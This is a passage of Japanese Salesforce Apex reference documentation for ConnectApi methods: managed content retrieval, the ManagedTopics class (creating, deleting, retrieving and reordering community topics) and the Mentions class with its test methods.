コンテンツバージョンの開発者名。

*includeMetadata*

型: [Boolean](#)

応答にメタデータを含めるか ([true](#))、否か ([false](#)) を指定します。デフォルト値は [false](#) です。

*startDate*

型: [String](#)

ISO 8601 形式で開始日を公開します (例: 2011-02-25T18:24:31.000Z)。

*endDate*

型: [String](#)

ISO 8601 形式で終了日を公開します (例: 2011-02-25T18:24:31.000Z)。

## 戻り値

型: [ConnectApi.ManagedContentVersionCollection](#)

**getManagedContentByIds (communityId, managedContentIds, pageParam, pageSize, language, managedContentType)**

管理コンテンツ ID のリストを使用したコミュニティの管理コンテンツバージョンの取得。

## API バージョン

47.0

## ゲストユーザが使用可能

47.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedContentVersionCollection getManagedContentByIds(String communityId, List<String> managedContentIds, Integer pageParam, Integer pageSize, String language, String managedContentType)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID。

*managedContentIds*

型: [List<String>](#)

管理コンテンツ ID のカンマ区切りリスト。管理コンテンツ ID は、最大 200 個指定できます。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*language*

型: [String](#)

en\_US などの管理コンテンツの言語ロケール。要求された翻訳が提供されていない場合、言語のデフォルトはコンテキストユーザの言語に設定されます。コンテキストユーザの言語が提供されていない場合、言語のデフォルトはコンテンツタイプの元の言語に設定されます。

*managedContentType*

型: [String](#)

コンテンツバージョンの開発者名。

## 戻り値

型: [ConnectApi.ManagedContentVersionCollection](#)

**getManagedContentByTopics (communityId, topics, pageParam, pageSize, language, managedContentType)**

コンテンツトピック名のリストを使用して管理コンテンツバージョンを取得します。

## API バージョン

47.0

## ゲストユーザが使用可能

47.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedContentVersionCollection getManagedContentByTopics (String communityId, List<String> topics, Integer pageParam, Integer pageSize, String language, String managedContentType)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID。

*topics*

型: [List<String>](#)

コンテンツピック名のカンマ区切りリスト。コンテンツピック名は、最大 15 個指定できます。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*language*

型: [String](#)

en\_US などの管理コンテンツの言語ロケール。要求された翻訳が提供されていない場合、言語のデフォルトはコンテキストユーザの言語に設定されます。コンテキストユーザの言語が提供されていない場合、言語のデフォルトはコンテンツタイプの元の言語に設定されます。

*managedContentType*

型: [String](#)

コンテンツバージョンの開発者名。

## 戻り値

型: [ConnectApi.ManagedContentVersionCollection](#)

```
getManagedContentByTopicsAndIds (communityId, managedContentIds, topics, pageParam, pageSize, language, managedContentType)
```

管理コンテンツ ID およびコンテンツピック名のリストを使用して管理コンテンツバージョンを取得します。

## API バージョン

47.0

## ゲストユーザが使用可能

47.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedContentVersionCollection
getManagedContentByTopicsAndIds(String communityId, List<String> managedContentIds,
List<String> topics, Integer pageParam, Integer pageSize, String language, String
managedContentType)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID。

*managedContentIds*型: [List<String>](#)

管理コンテンツ ID のカンマ区切りリスト。管理コンテンツ ID は、最大 200 個指定できます。

*topics*型: [List<String>](#)

コンテンツトピック名のカンマ区切りリスト。コンテンツトピック名は、最大 15 個指定できます。

*pageParam*型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*language*型: [String](#)

en\_US などの管理コンテンツの言語ロケール。要求された翻訳が提供されていない場合、言語のデフォルトはコンテキストユーザの言語に設定されます。コンテキストユーザの言語が提供されていない場合、言語のデフォルトはコンテンツタイプの元の言語に設定されます。

`managedContentType`

型: `String`

コンテンツバージョンの開発者名。

戻り値

型: `ConnectApi.ManagedContentVersionCollection`

## ManagedTopics クラス

コミュニティの管理トピックに関する情報にアクセスします。管理トピックを作成、削除、および並び替えます。

### 名前空間

`ConnectApi`

### ManagedTopics のメソッド

`ManagedTopics` のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

`createManagedTopic(communityId, recordId, managedTopicType)`

コミュニティに特定の種別の管理トピックを作成します。

`createManagedTopic(communityId, recordId, managedTopicType, parentId)`

コミュニティの子管理トピックを作成します。

`createManagedTopicByName(communityId, name, managedTopicType)`

コミュニティに、特定の種別の管理トピックを名前を指定して作成します。

`createManagedTopicByName(communityId, name, managedTopicType, parentId)`

コミュニティの子管理トピックを名前で作成します。

`deleteManagedTopic(communityId, managedTopicId)`

コミュニティから管理トピックを削除します。

`getManagedTopic(communityId, managedTopicId)`

コミュニティの管理トピックを取得します。

`getManagedTopic(communityId, managedTopicId, depth)`

コミュニティの管理トピック (その親および子管理トピックを含む) を取得します。

`getManagedTopics(communityId)`

コミュニティの主要管理トピックとナビゲーション管理トピックを取得します。

`getManagedTopics(communityId, managedTopicType)`

コミュニティの指定された種別の管理トピックを取得します。

`getManagedTopics(communityId, managedTopicType, depth)`

コミュニティの特定の種別の管理トピック (その親および子管理トピックを含む) を取得します。

`getManagedTopics(communityId, managedTopicType, recordIds, depth)`

コミュニティのトピックに関連付けられている指定されたタイプの管理トピック (その親および子管理トピックを含む) を取得します。

`getManagedTopics(communityId, managedTopicType, pageParam, pageSize)`

管理トピックのページを取得します。

`reorderManagedTopics(communityId, managedTopicPositionCollection)`

コミュニティの管理トピックの相対位置を並び替えます。

**`createManagedTopic(communityId, recordId, managedTopicType)`**

コミュニティに特定の種別の管理トピックを作成します。

API バージョン

32.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.ManagedTopic createManagedTopic(String communityId, String
recordId, ConnectApi.ManagedTopicType managedTopicType)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recordId*

型: `String`

トピックの ID。

*managedTopicType*

型: `ConnectApi.ManagedTopicType`

管理トピックの種別を指定します。

- `Content` — ネイティブコンテンツに関連付けられたトピック。
- `Featured` — コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供しません。
- `Navigational` — コミュニティのナビゲーションメニューに表示されるトピック。

1つのトピックは3つのすべての種別の管理トピックに関連付けることができるため、1つのトピックを `Featured` トピック、`Navigational` トピック、`Content` トピックにすることができます。

最大 25 個の Featured トピックと 5,000 個の Content トピックを作成できます。最大 8 レベルの Navigational 管理トピックを作成できます。最上位トピックは 25 個、レベルごとの子トピックは 10 個、Navigational トピックの最大数は 2,775 個です。

## 戻り値

型: [ConnectApi.ManagedTopic](#)

## 使用方法

コミュニティマネージャ(「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザ)のみが、管理トピックを作成できます。

```
createManagedTopic(communityId, recordId, managedTopicType, parentId)
```

コミュニティの子管理トピックを作成します。

## API バージョン

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedTopic createManagedTopic(String communityId, String recordId, ConnectApi.ManagedTopicType managedTopicType, String parentId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*recordId*

型: [String](#)

トピックの ID。

*managedTopicType*

型: [ConnectApi.ManagedTopicType](#)

子管理トピックを作成する管理トピックの種別の `Navigational` を指定します。

最大 25 個の Featured トピックと 5,000 個の Content トピックを作成できます。最大 8 レベルの Navigational 管理トピックを作成できます。最上位トピックは 25 個、レベルごとの子トピックは 10 個、Navigational トピックの最大数は 2,775 個です。

*parentId*

型: [String](#)

親管理トピックの ID。

最大 8 レベル (親、直接の子、その子など) の管理トピックを作成でき、管理トピックにつき最大 10 個の子管理トピックを作成できます。

## 戻り値

型: [ConnectApi.ManagedTopic](#)

## 使用方法

コミュニティマネージャ (「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザ) のみが、管理トピックを作成できます。

**`createManagedTopicByName (communityId, name, managedTopicType)`**

コミュニティに、特定の種別の管理トピックを名前を指定して作成します。

## API バージョン

32.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedTopic createManagedTopicByName (String communityId,  
String name, ConnectApi.ManagedTopicType managedTopicType)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*name*

型: [String](#)

トピックの名前。

*managedTopicType*

型: [ConnectApi.ManagedTopicType](#)

管理トピックの種別を指定します。

- `Content` — ネイティブコンテンツに関連付けられたトピック。

- **Featured** — コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供しません。
- **Navigational** — コミュニティのナビゲーションメニューに表示されるトピック。

1つのトピックは3つのすべての種別の管理トピックに関連付けることができるため、1つのトピックを **Featured** トピック、**Navigational** トピック、**Content** トピックにすることができます。

最大 25 個の **Featured** トピックと 5,000 個の **Content** トピックを作成できます。最大 8 レベルの **Navigational** 管理トピックを作成できます。最上位トピックは 25 個、レベルごとの子トピックは 10 個、**Navigational** トピックの最大数は 2,775 個です。

## 戻り値

型: [ConnectApi.ManagedTopic](#)

## 使用方法

コミュニティマネージャ(「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザ)のみが、管理トピックを作成できます。

```
createManagedTopicByName(communityId, name, managedTopicType, parentId)
```

コミュニティの子管理トピックを名前で作成します。

## API バージョン

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedTopic createManagedTopicByName(String communityId,  
String name, ConnectApi.ManagedTopicType managedTopicType, String parentId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*name*

型: [String](#)

トピックの名前。

*managedTopicType*

型: [ConnectApi.ManagedTopicType](#)

子管理トピックを作成する管理トピックの種別の `Navigational` を指定します。

最大 25 個の `Featured` トピックと 5,000 個の `Content` トピックを作成できます。最大 8 レベルの `Navigational` 管理トピックを作成できます。最上位トピックは 25 個、レベルごとの子トピックは 10 個、`Navigational` トピックの最大数は 2,775 個です。

`parentId`

型: `String`

親管理トピックの ID。

最大 8 レベル (親、直接の子、その子など) の管理トピックを作成でき、管理トピックにつき最大 10 個の子管理トピックを作成できます。

## 戻り値

型: `ConnectApi.ManagedTopic`

## 使用方法

コミュニティマネージャ (「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザ) のみが、管理トピックを作成できます。

`deleteManagedTopic (communityId, managedTopicId)`

コミュニティから管理トピックを削除します。

## API バージョン

32.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static deleteManagedTopic (String communityId, String managedTopicId)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`managedTopicId`

型: `String`

管理トピックの ID。

## 戻り値

型: Void

## 使用方法

コミュニティマネージャ(「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザ)のみが、管理トピックを削除できます。

### **getManagedTopic**(communityId, managedTopicId)

コミュニティの管理トピックを取得します。

## API バージョン

32.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedTopic getManagedTopic(String communityId, String managedTopicId)
```

## パラメータ

*communityId*

型: String

コミュニティの ID、internal、または null のいずれかを使用します。

*managedTopicId*

型: String

管理トピックの ID。

## 戻り値

型: [ConnectApi.ManagedTopic](#)

### **getManagedTopic**(communityId, managedTopicId, depth)

コミュニティの管理トピック(その親および子管理トピックを含む)を取得します。

## API バージョン

35.0

## ゲストユーザが使用可能

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedTopic getManagedTopic(String communityId, String managedTopicId, Integer depth)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*managedTopicId*型: [String](#)

管理トピックの ID。

*depth*型: [Integer](#)

整数 1～8 を指定します。1 を指定すると、`ConnectApi.ManagedTopic` 出力クラスの `children` プロパティが `null` になります。2 を指定すると、`ConnectApi.ManagedTopic` 出力クラスの `children` プロパティに、管理トピックの直接の子である管理トピック (存在する場合) が含まれます。3～8 を指定すると、直接の子である管理トピックとその子管理トピック (存在する場合) が取得されます。`depth` が指定されていない場合、デフォルトは 1 です。

## 戻り値

型: [ConnectApi.ManagedTopic](#)**getManagedTopics (communityId)**

コミュニティの主要管理トピックとナビゲーション管理トピックを取得します。

コミュニティのコンテンツトピックを取得するには、[getManagedTopics \(communityId, managedTopicType\)](#) を使用します。

## API バージョン

32.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.ManagedTopicCollection getManagedTopics(String communityId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

戻り値

型: [ConnectApi.ManagedTopicCollection](#)

**getManagedTopics (communityId, managedTopicType)**

コミュニティの指定された種別の管理トピックを取得します。

API バージョン

32.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.ManagedTopicCollection getManagedTopics(String communityId,
ConnectApi.ManagedTopicType managedTopicType)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*managedTopicType*

型: [ConnectApi.ManagedTopicType](#)

管理トピックの種別。

- Content — ネイティブコンテンツに関連付けられたトピック。
- Featured — コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供しません。
- Navigational — コミュニティのナビゲーションメニューに表示されるトピック。

1つのトピックは3つのすべての種別の管理トピックに関連付けることができるため、1つのトピックを Featured トピック、Navigational トピック、Content トピックにすることができます。

Content を指定する場合、最大50個のトピックが返されます。50個を超える Content トピックが必要な場合、`getManagedTopics(communityId, managedTopicType, pageParam, pageSize)` を使用します。

## 戻り値

型: [ConnectApi.ManagedTopicCollection](#)

**getManagedTopics(communityId, managedTopicType, depth)**

コミュニティの特定の種別の管理トピック (その親および子管理トピックを含む) を取得します。

## APIバージョン

35.0

## ゲストユーザーが使用可能

35.0

## Chatterが必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedTopicCollection getManagedTopics(String communityId,
ConnectApi.ManagedTopicType managedTopicType, Integer depth)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*managedTopicType*

型: [ConnectApi.ManagedTopicType](#)

管理トピックの種別。

- Content — ネイティブコンテンツに関連付けられたトピック。
- Featured — コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供しません。
- Navigational — コミュニティのナビゲーションメニューに表示されるトピック。

1つのトピックは3つのすべての種別の管理トピックに関連付けることができるため、1つのトピックを Featured トピック、Navigational トピック、Content トピックにすることができます。

*depth*

型: [Integer](#)

整数 1～8 を指定します。1 を指定すると、`ConnectApi.ManagedTopic` 出力クラスの `children` プロパティが `null` になります。2 を指定すると、`ConnectApi.ManagedTopic` 出力クラスの `children` プロパティに、管理トピックの直接の子である管理トピック (存在する場合) が含まれます。3～8 を指定すると、直接の子である管理トピックとその子管理トピック (存在する場合) が取得されます。`depth` が指定されていない場合、デフォルトは 1 です。

戻り値

型: [ConnectApi.ManagedTopicCollection](#)

**`getManagedTopics (communityId, managedTopicType, recordIds, depth)`**

コミュニティのトピックに関連付けられている指定されたタイプの管理トピック (その親および子管理トピックを含む) を取得します。

API バージョン

38.0

ゲストユーザが使用可能

38.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.ManagedTopicCollection getManagedTopics (String communityId,
ConnectApi.ManagedTopicType managedTopicType, List<String> recordIds, Integer depth)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*managedTopicType*

型: [ConnectApi.ManagedTopicType](#)

管理トピックの種別。

- Content — ネイティブコンテンツに関連付けられたトピック。
- Featured — コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供しません。
- Navigational — コミュニティのナビゲーションメニューに表示されるトピック。

1つのトピックは3つのすべての種別の管理トピックに関連付けることができるため、1つのトピックを Featured トピック、Navigational トピック、Content トピックにすることができます。

*recordIds*

型: [List<String>](#)

管理トピックに関連付けられた最大100件のトピックIDのリスト。

10を超えるトピックIDを含める場合、*depth* に2～8は指定できません。

*depth*

型: [Integer](#)

整数1～8を指定します。1を指定すると、[ConnectApi.ManagedTopic](#) 出力クラスの `children` プロパティが `null` になります。2を指定すると、[ConnectApi.ManagedTopic](#) 出力クラスの `children` プロパティに、管理トピックの直接の子である管理トピック (存在する場合) が含まれます。3～8を指定すると、直接の子である管理トピックとその子管理トピック (存在する場合) が取得されます。*depth* が指定されていない場合、デフォルトは1です。

## 戻り値

型: [ConnectApi.ManagedTopicCollection](#)

**`getManagedTopics (communityId, managedTopicType, pageParam, pageSize)`**

管理トピックのページを取得します。

API バージョン

44.0

ゲストユーザーが使用可能

44.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedTopicCollection getManagedTopics (String communityId,  
ConnectApi.ManagedTopicType managedTopicType, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*managedTopicType*

型: [ConnectApi.ManagedTopicType](#)

管理トピックの種別。

- `Content` — ネイティブコンテンツに関連付けられたトピック。
- `Featured` — コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供しません。
- `Navigational` — コミュニティのナビゲーションメニューに表示されるトピック。

1つのトピックは3つのすべての種別の管理トピックに関連付けることができるため、1つのトピックを `Featured` トピック、`Navigational` トピック、`Content` トピックにすることができます。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 50 に設定されます。

## 戻り値

型: [ConnectApi.ManagedTopicCollection](#)

**`reorderManagedTopics (communityId, managedTopicPositionCollection)`**

コミュニティの管理トピックの相対位置を並び替えます。

## API バージョン

32.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedTopicCollection reorderManagedTopics (String communityId,
ConnectApi.ManagedTopicPositionCollectionInput managedTopicPositionCollection)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*managedTopicPositionCollection*

型: [ConnectApi.ManagedTopicPositionCollectionInput](#)

管理トピックの相対位置のコレクション。このコレクションには、Featured および Navigational トピックのみを含めることができます。すべての管理トピックを含める必要はありません。

## 戻り値

型: [ConnectApi.ManagedTopicCollection](#)

## 使用方法

コミュニティマネージャ(「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザ)のみが、管理トピックを並び替えできます。

親管理トピックまたは同じ親を持つ子管理トピックを並び替えできます。すべての管理トピックを [ConnectApi.ManagedTopicPositionCollectionInput](#) に含めない場合、管理トピックはまず [ConnectApi.ManagedTopicPositionCollectionInput](#) で指定されている位置に従って並び替えられ、その後で [ConnectApi.ManagedTopicPositionCollectionInput](#) に含まれていない管理トピックを次に使用可能な位置に下げて、並び替えられます。

## 例

次の管理トピックがあるとします。

管理トピック	位置
ManagedTopicA	0
ManagedTopicB	1
ManagedTopicC	2
ManagedTopicD	3
ManagedTopicE	4

[ConnectApi.ManagedTopicPositionCollectionInput](#) で次の情報を指定して、管理トピックを並び替えます。

管理トピック	位置
ManagedTopicD	0
ManagedTopicE	2

結果は次のとおりです。

管理トピック	位置
ManagedTopicD	0
ManagedTopicA	1
ManagedTopicE	2
ManagedTopicB	3
ManagedTopicC	4

## 廃止された ManagedTopics のメソッド

廃止された ManagedTopics のメソッドは次のとおりです。

このセクションの内容:

[getManagedTopics\(communityId, managedTopicType, recordId, depth\)](#)

コミュニティの特定のトピックに関連付けられている指定された種別の管理トピック(その親および子管理トピックを含む)を取得します。

**getManagedTopics (communityId, managedTopicType, recordId, depth)**

コミュニティの特定のトピックに関連付けられている指定された種別の管理トピック(その親および子管理トピックを含む)を取得します。

API バージョン

35.0 ~ 37.0

**!** **重要:** バージョン 38.0 以降では、[getManagedTopics \(communityId, managedTopicType, recordIds, depth\)](#) を使用します。

ゲストユーザが使用可能

35.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedTopicCollection getManagedTopics(String communityId,
ConnectApi.ManagedTopicType managedTopicType, String recordId, Integer depth)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*managedTopicType*

型: [ConnectApi.ManagedTopicType](#)

管理トピックの種別。

- `Content` — ネイティブコンテンツに関連付けられたトピック。
- `Featured` — コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供しません。
- `Navigational` — コミュニティのナビゲーションメニューに表示されるトピック。

1つのトピックは3つのすべての種別の管理トピックに関連付けることができるため、1つのトピックを `Featured` トピック、`Navigational` トピック、`Content` トピックにすることができます。

*recordId*

型: [String](#)

管理トピックに関連付けられたトピックの ID。

*depth*

型: [Integer](#)

整数 1～8 を指定します。1 を指定すると、`ConnectApi.ManagedTopic` 出力クラスの `children` プロパティが `null` になります。2 を指定すると、`ConnectApi.ManagedTopic` 出力クラスの `children` プロパティに、管理トピックの直接の子である管理トピック (存在する場合) が含まれます。3～8 を指定すると、直接の子である管理トピックとその子管理トピック (存在する場合) が取得されます。`depth` が指定されていない場合、デフォルトは 1 です。

## 戻り値

型: [ConnectApi.ManagedTopicCollection](#)

## Mentions クラス

メンションに関する情報にアクセスします。メンションは、ユーザ名またはグループ名の前にある「@」文字で示されます。ユーザまたはグループは、メンションされると通知を受け取ります。

## 名前空間

[ConnectApi](#)

## Mentions のメソッド

Mentions のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getMentionCompletions\(communityId, q, contextId\)](#)

フィード項目またはコメントの本文でメンション可能なユーザおよびグループの最初のページを取得します。

[getMentionCompletions\(communityId, q, contextId, type, pageParam, pageSize\)](#)

指定されたタイプで使用できるメンション提案のページを取得します。

[getMentionValidations\(communityId, parentId, recordIds, visibility\)](#)

メンションがコンテキストユーザに対して有効であるかどうかを示す情報を取得します。

### **getMentionCompletions (communityId, q, contextId)**

フィード項目またはコメントの本文でメンション可能なユーザおよびグループの最初のページを取得します。

### API バージョン

29.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.MentionCompletionPage getMentionCompletions (String communityId,
String q, String contextId)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

一致するユーザおよびグループの名前の検索語。グループの検索には 2 文字以上を指定する必要があります。ユーザの検索には最小文字数はありません。このパラメータではワイルドカードは使用できません。

*contextId*

型: [String](#)

検索結果を絞り込むフィード項目 ID (コメント内のメンションの場合) またはフィード件名 ID (フィード項目内のメンションの場合) であり、最も的確な結果が最初に表示されます。顧客がメンションの補完結果に顧客を含めることができるグループのグループ ID を使用します。

## 戻り値

型: [ConnectApi.MentionCompletionPage](#)

## 使用方法

ユーザがフィールド項目本文またはコメント本文の@の後に文字を入力すると選択可能になる提案メンションのページを生成するには、このメソッドをコールします。

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetMentionCompletions\(communityId, q, contextId, result\)](#)

[ConnectApi コードのテスト](#)

**`getMentionCompletions(communityId, q, contextId, type, pageParam, pageSize)`**

指定されたタイプで使用できるメンション提案のページを取得します。

## API バージョン

29.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Mentions getMentionCompletions (String communityId, String q,
String contextId, ConnectApi.MentionCompletionType type, Integer pageParam, Integer
pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

一致するユーザおよびグループの名前の検索語。グループの検索には 2 文字以上を指定する必要があります。ユーザの検索には最小文字数はありません。このパラメータではワイルドカードは使用できません。

*contextId*

型: [String](#)

検索結果を絞り込むフィード項目 ID (コメント内のメンションの場合) またはフィード件名 ID (フィード項目内のメンションの場合) であり、最も的確な結果が最初に表示されます。顧客がメンションの補完結果に顧客を含めることができるグループのグループ ID を使用します。

*type*

型: [ConnectApi.MentionCompletionType](#)

メンションの補完の種類。

- All — メンションで参照するレコードタイプに無関係の、すべてのメンションの補完。
- Group — グループのメンションの補完。
- User — ユーザのメンションの補完。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.MentionCompletionPage](#)

## 使用方法

ユーザがフィード項目本文またはコメント本文の@の後に文字を入力すると選択可能になる提案メンションのページを生成するには、このメソッドをコールします。

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。set test メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestGetMentionCompletions\(communityId, q, contextId, type, pageParam, pageSize, result\)](#)

[ConnectApi コードのテスト](#)

**`getMentionValidations(communityId, parentId, recordIds, visibility)`**

メンションがコンテキストユーザに対して有効であるかどうかを示す情報を取得します。

API バージョン

29.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Mentions getMentionValidations(String communityId, String
parentId, List<String> recordIds, ConnectApi.FeedItemVisibilityType visibility)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*parentId*

型: [String](#)

フィード項目の親 ID。

*recordIds*

型: [List<String>](#)

メンションする ID のカンマ区切りのリスト。最大値は、25 です。

*visibility*

型: [ConnectApi.FeedItemVisibilityType](#)

フィード項目を表示できるユーザの種別。

- `AllUsers` — 表示は内部ユーザに限定されません。
- `InternalUsers` — 表示は内部ユーザに限定されます。

## 戻り値

型: [ConnectApi.MentionValidations](#)

## 使用方法

このメソッドをコールして、`ConnectApi.Mentions.getMentionCompletions` へのコールから返されたレコード ID がコンテキストユーザに対して有効かどうかを確認します。たとえば、コンテキストユーザは自分が属していない非公開グループにメンションできません。そのようなグループがメンションの検証のリストに含まれていると、`ConnectApi.MentionValidations.hasErrors` プロパティは `true` になり、グループの `ConnectApi.MentionValidation.validationStatus` が `Disallowed` に設定されます。

## Mentions テストメソッド

`Mentions` のテストメソッドを次に示します。すべてのメソッドが静的です。

これらのメソッドを使用して `ConnectApi` コードをテストする方法の詳細は、「[ConnectApi コードのテスト](#)」を参照してください。

```
setTestGetMentionCompletions(communityId, q, contextId, result)
```

getMentionCompletions([String](#), [String](#), [String](#)) をテストコンテキストでコールするときに返される ConnectApi.MentionCompletionPage オブジェクトを登録します。

## API バージョン

29.0

## 署名

```
public static Void setTestGetMentionCompletions (String communityId, String q, String contextId, ConnectApi.MentionCompletionPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

型: [String](#)

一致するユーザおよびグループの名前の検索語。グループの検索には 2 文字以上を指定する必要があります。ユーザの検索には最小文字数はありません。このパラメータではワイルドカードは使用できません。

*contextId*

型: [String](#)

検索結果を絞り込むフィード項目 ID (コメント内のメンションの場合) またはフィード件名 ID (フィード項目内のメンションの場合) であり、最も的確な結果が最初に表示されます。顧客がメンションの補完結果に顧客を含めることができるグループのグループ ID を使用します。

*result*

型: [ConnectApi.MentionCompletionPage](#)

テストデータを含む ConnectApi.MentionCompletionPage オブジェクト。

## 戻り値

型: [Void](#)

## 関連トピック:

[getMentionCompletions\(communityId, q, contextId\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetMentionCompletions(communityId, q, contextId, type, pageParam, pageSize, result)
```

getMentionCompletions(String, String, String, ConnectApi.MentionCompletionType, Integer, Integer) をテストコンテキストでコールするときに返される ConnectApi.MentionCompletionPage オブジェクトを登録します。

## API バージョン

29.0

## 署名

```
public static Void setTestGetMentionCompletions (String communityId, String q, String contextId, ConnectApi.MentionCompletionType type, Integer pageParam, Integer pageSize, ConnectApi.MentionCompletionPage result)
```

## パラメータ

communityId

型: String

コミュニティの ID、internal、または null のいずれかを使用します。

q

型: String

一致するユーザーおよびグループの名前の検索語。グループの検索には 2 文字以上を指定する必要があります。ユーザーの検索には最小文字数はありません。このパラメータではワイルドカードは使用できません。

contextId

型: String

検索結果を絞り込むフィード項目 ID (コメント内のメンションの場合) または フィード件名 ID (フィード項目内のメンションの場合) であり、最も的確な結果が最初に表示されます。顧客がメンションの補完結果に顧客を含めることができるグループのグループ ID を使用します。

type

型: ConnectApi.MentionCompletionType

メンションの補完の種類。

- All — メンションで参照するレコードタイプに無関係の、すべてのメンションの補完。
- Group — グループのメンションの補完。
- User — ユーザーのメンションの補完。

pageParam

型: Integer

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

pageSize

型: Integer

ページあたりの項目数を指定します。有効な値は1～100です。`null`を渡すと、デフォルトサイズの25に設定されます。

*result*

型: [ConnectApi.MentionCompletionPage](#)

テストデータを含む [ConnectApi.MentionCompletionPage](#) オブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getMentionCompletions\(communityId, q, contextId, type, pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

## Missions クラス

